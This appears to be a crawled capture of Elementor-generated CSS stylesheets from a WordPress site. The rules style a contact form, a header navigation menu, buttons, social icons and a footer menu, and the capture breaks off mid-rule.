.wpcf7-form-control.wpcf7-select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form label, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-not-valid-tip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-786 .elementor-element.elementor-element-31608fa > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7 .wpcf7-not-valid-tip{display:block !important;}.elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7 .wpcf7-validation-errors{display:block !important;}.elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7-wrapper{text-align:center;}.elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7-wrapper .eael-contact-form.eael-contact-form-7{max-width:395px;}.elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7 .wpcf7-form p:not(:last-of-type) .wpcf7-form-control-wrap{margin-bottom:0px;}.elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea{height:100px;}.elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7 .wpcf7-form label, .elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:"Open Sans", Sans-serif;font-weight:300;}.elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7 .wpcf7-form input[type="submit"]{background-color:var( --e-global-color-54a0eff );color:#FFFFFF;border-radius:30px 30px 30px 30px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;}.elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7 .wpcf7-form input[type="submit"]:hover{background-color:var( --e-global-color-cb8d461 );color:#FFFFFF;}body:not(.rtl) .elementor-786 .elementor-element.elementor-element-4cde509{right:-12vw;}body.rtl .elementor-786 .elementor-element.elementor-element-4cde509{left:-12vw;}.elementor-786 .elementor-element.elementor-element-4cde509{top:-29vh;}@media(min-width:768px){.elementor-786 .elementor-element.elementor-element-734e0fe{width:15%;}.elementor-786 .elementor-element.elementor-element-4f45274{width:69.332%;}.elementor-786 .elementor-element.elementor-element-a2423a2{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-786 .elementor-element.elementor-element-734e0fe{width:100%;}.elementor-786 .elementor-element.elementor-element-4f45274{width:100%;}.elementor-786 .elementor-element.elementor-element-a2423a2{width:100%;}}@media(max-width:1024px){body:not(.rtl) .elementor-786 .elementor-element.elementor-element-98e1b5e{left:-203px;}body.rtl .elementor-786 .elementor-element.elementor-element-98e1b5e{right:-203px;}.elementor-786 .elementor-element.elementor-element-98e1b5e{bottom:-458px;}.elementor-786 .elementor-element.elementor-element-98e1b5e img{width:59%;max-width:100%;}.elementor-786 .elementor-element.elementor-element-8f59444 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-786 .elementor-element.elementor-element-8f59444{z-index:9;}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-786 .elementor-element.elementor-element-0809e9b{z-index:9;}.elementor-786 .elementor-element.elementor-element-1dc07cb{z-index:99;}.elementor-786 .elementor-element.elementor-element-1dc07cb .elementor-divider-separator{width:50%;}.elementor-786 .elementor-element.elementor-element-d09b217{z-index:9;}.elementor-786 .elementor-element.elementor-element-ea0e397{z-index:9;}.elementor-786 .elementor-element.elementor-element-1596773{z-index:99;}.elementor-786 .elementor-element.elementor-element-31608fa > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-786 .elementor-element.elementor-element-31608fa{z-index:99;}.elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7-wrapper{text-align:center;}.elementor-786 .elementor-element.elementor-element-31608fa .eael-contact-form-7-wrapper .eael-contact-form.eael-contact-form-7{max-width:403px;}body:not(.rtl) .elementor-786 .elementor-element.elementor-element-4cde509{right:-30vw;}body.rtl .elementor-786 .elementor-element.elementor-element-4cde509{left:-30vw;}.elementor-786 .elementor-element.elementor-element-4cde509{top:-64vh;z-index:9;}.elementor-786 .elementor-element.elementor-element-4cde509 img{width:74%;}}@media(max-width:767px){.elementor-786 .elementor-element.elementor-element-8f59444{z-index:9;}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-786 .elementor-element.elementor-element-0809e9b .elementor-heading-title{font-size:60px;}.elementor-786 .elementor-element.elementor-element-d09b217 > .elementor-widget-container{padding:0rem 1rem 0rem 1rem;}.elementor-786 .elementor-element.elementor-element-d09b217{font-size:16px;line-height:1.4em;}.elementor-786 .elementor-element.elementor-element-ea0e397 > .elementor-widget-container{padding:0rem 1rem 0rem 1rem;}.elementor-786 .elementor-element.elementor-element-ea0e397{font-size:16px;line-height:1.4em;}.elementor-786 .elementor-element.elementor-element-1596773 .elementor-heading-title{font-size:40px;}.elementor-786 .elementor-element.elementor-element-31608fa > .elementor-widget-container{padding:0rem 1rem 3rem 1rem;}}/* Start custom CSS for shortcode, class: .elementor-element-8f59444 */.elementor-786 .elementor-element.elementor-element-8f59444 {
    font-size:14px;
    color:#0095D7;
    text-align:center;
}

.elementor-786 .elementor-element.elementor-element-8f59444 a {
    color:#0095D7;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://haifa-boston.org/wp-content/uploads/elementor/css/post-44.css?ver=1768263021
body_size: 2863
content:
.elementor-44 .elementor-element.elementor-element-f50e352 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-f50e352:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-f50e352 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-f50e352{box-shadow:0px 0px 10px 0px rgba(0, 149, 215.00000000000006, 0.21);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1rem 3rem 1rem 3rem;z-index:999;}.elementor-44 .elementor-element.elementor-element-f50e352 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-58d4a57.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-58d4a57.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-58d4a57 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-54a0eff );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-44 .elementor-element.elementor-element-9b54476 > .elementor-widget-container{padding:0rem 0rem 0rem 3rem;}.elementor-bc-flex-widget .elementor-44 .elementor-element.elementor-element-ba6bb66.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-44 .elementor-element.elementor-element-ba6bb66.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-44 .elementor-element.elementor-element-d4218cb > .elementor-widget-container{padding:0rem 2rem 0rem 0rem;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;letter-spacing:-0.3px;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-54a0eff );fill:var( --e-global-color-54a0eff );padding-left:34px;padding-right:34px;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-128dfe9 );fill:var( --e-global-color-128dfe9 );}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-128dfe9 );}.elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-128dfe9 );}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF990A;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FF990A;}.elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FF990A;}.elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-d4218cb .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-d4218cb .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown a{padding-left:45px;padding-right:45px;padding-top:18px;padding-bottom:18px;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-44 .elementor-element.elementor-element-d4218cb div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-d4218cb div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-d4218cb div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-d4218cb div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-d4218cb div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-d4218cb div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-44 .elementor-element.elementor-element-e9dea3e .elementor-button{background-color:var( --e-global-color-54a0eff );font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:30px 30px 30px 30px;padding:8px 30px 8px 30px;}.elementor-44 .elementor-element.elementor-element-e9dea3e .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-e9dea3e .elementor-button:focus{background-color:var( --e-global-color-128dfe9 );color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-e9dea3e .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-e9dea3e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-65731e0{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-44 .elementor-element.elementor-element-65731e0 .elementor-widget-container{text-align:center;}.elementor-44 .elementor-element.elementor-element-65731e0 .elementor-social-icon{background-color:var( --e-global-color-54a0eff );--icon-padding:0.3em;}.elementor-44 .elementor-element.elementor-element-65731e0 .elementor-social-icon i{color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-65731e0 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-65731e0 .elementor-social-icon:hover{background-color:var( --e-global-color-128dfe9 );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-56a6752{width:auto;max-width:auto;bottom:16px;z-index:999;}.elementor-44 .elementor-element.elementor-element-56a6752 > .elementor-widget-container:hover{--e-transform-scale:1.2;}.elementor-44 .elementor-element.elementor-element-56a6752 > .elementor-widget-container{background-color:var( --e-global-color-cb8d461 );padding:20px 20px 20px 20px;border-style:none;border-radius:120px 120px 120px 120px;}.elementor-44 .elementor-element.elementor-element-56a6752:hover .elementor-widget-container{background-color:#FF990A;}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-56a6752{right:21px;}body.rtl .elementor-44 .elementor-element.elementor-element-56a6752{left:21px;}.elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon-box-wrapper{gap:0px;}.elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-56a6752.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-56a6752.elementor-view-framed .elementor-icon, .elementor-44 .elementor-element.elementor-element-56a6752.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon{font-size:30px;}.elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon-box-title, .elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:500;letter-spacing:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-58d4a57{width:20.811%;}.elementor-44 .elementor-element.elementor-element-ba6bb66{width:55.728%;}.elementor-44 .elementor-element.elementor-element-45b063f{width:14.882%;}.elementor-44 .elementor-element.elementor-element-8eb4771{width:8.398%;}}@media(max-width:1024px) and (min-width:768px){.elementor-44 .elementor-element.elementor-element-58d4a57{width:100%;}.elementor-44 .elementor-element.elementor-element-ba6bb66{width:60%;}.elementor-44 .elementor-element.elementor-element-45b063f{width:27%;}.elementor-44 .elementor-element.elementor-element-8eb4771{width:13%;}}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-f50e352{padding:0rem 1rem 0rem 1rem;}.elementor-44 .elementor-element.elementor-element-58d4a57 > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:0px 0px 20px 0px;}.elementor-44 .elementor-element.elementor-element-9b54476 > .elementor-widget-container{margin:28px 0px 0px 0px;padding:0rem 0rem 0rem 0rem;}.elementor-44 .elementor-element.elementor-element-9b54476 img{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d4218cb > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main .elementor-item{padding-left:30px;padding-right:30px;}.elementor-44 .elementor-element.elementor-element-e9dea3e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-e9dea3e .elementor-button{font-size:14px;padding:8px 30px 8px 30px;}.elementor-44 .elementor-element.elementor-element-65731e0 .elementor-widget-container{text-align:left;}.elementor-44 .elementor-element.elementor-element-65731e0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-65731e0{--icon-size:18px;--grid-column-gap:14px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-56a6752 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon-box-title{margin-block-end:0px;}.elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon{font-size:26px;}.elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon-box-title, .elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon-box-title a{font-size:18px;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-58d4a57{width:100%;}.elementor-44 .elementor-element.elementor-element-9b54476 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0rem 0rem 0rem 0rem;}.elementor-44 .elementor-element.elementor-element-9b54476 img{width:80%;}.elementor-44 .elementor-element.elementor-element-ba6bb66{width:15%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d4218cb > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main .elementor-item{padding-left:49px;padding-right:49px;padding-top:10px;padding-bottom:10px;}.elementor-44 .elementor-element.elementor-element-d4218cb{--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--dropdown a{padding-left:21px;padding-right:21px;padding-top:22px;padding-bottom:22px;}.elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-d4218cb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-44 .elementor-element.elementor-element-45b063f{width:57%;}.elementor-44 .elementor-element.elementor-element-e9dea3e > .elementor-widget-container{margin:4px 15px 0px 0px;}.elementor-44 .elementor-element.elementor-element-e9dea3e .elementor-button{font-size:12px;padding:6px 20px 6px 20px;}.elementor-44 .elementor-element.elementor-element-8eb4771{width:28%;}.elementor-44 .elementor-element.elementor-element-65731e0 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-65731e0{--icon-size:16px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{letter-spacing:var( --e-global-typography-primary-letter-spacing );}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-56a6752{right:1vw;}body.rtl .elementor-44 .elementor-element.elementor-element-56a6752{left:1vw;}.elementor-44 .elementor-element.elementor-element-56a6752{bottom:2vh;z-index:999;}.elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon-box-wrapper{gap:0px;}.elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon-box-title{margin-block-end:0px;}.elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon{font-size:18px;}.elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon-box-title, .elementor-44 .elementor-element.elementor-element-56a6752 .elementor-icon-box-title a{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://haifa-boston.org/wp-content/uploads/elementor/css/post-61.css?ver=1768263021
body_size: 2267
content:
.elementor-61 .elementor-element.elementor-element-f156ed4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-61 .elementor-element.elementor-element-f156ed4:not(.elementor-motion-effects-element-type-background), .elementor-61 .elementor-element.elementor-element-f156ed4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-02f7979 );}.elementor-61 .elementor-element.elementor-element-f156ed4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2rem 3rem 2rem 3rem;}.elementor-61 .elementor-element.elementor-element-f156ed4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-61 .elementor-element.elementor-element-46a7751 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-61 .elementor-element.elementor-element-c022d1b{text-align:center;}.elementor-61 .elementor-element.elementor-element-c022d1b img{width:70%;}.elementor-61 .elementor-element.elementor-element-397179b > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-61 .elementor-element.elementor-element-60b1824{z-index:9;}.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;letter-spacing:0px;}.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:34px;padding-right:34px;padding-top:10px;padding-bottom:10px;}.elementor-61 .elementor-element.elementor-element-60b1824 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-61 .elementor-element.elementor-element-60b1824 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-61 .elementor-element.elementor-element-60b1824 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-61 .elementor-element.elementor-element-60b1824 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-61 .elementor-element.elementor-element-60b1824 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-61 .elementor-element.elementor-element-60b1824 .e--pointer-underline .elementor-item:after,
					 .elementor-61 .elementor-element.elementor-element-60b1824 .e--pointer-overline .elementor-item:before,
					 .elementor-61 .elementor-element.elementor-element-60b1824 .e--pointer-double-line .elementor-item:before,
					 .elementor-61 .elementor-element.elementor-element-60b1824 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--dropdown a, .elementor-61 .elementor-element.elementor-element-60b1824 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--dropdown a:hover,
					.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--dropdown a:focus,
					.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--dropdown a.elementor-item-active,
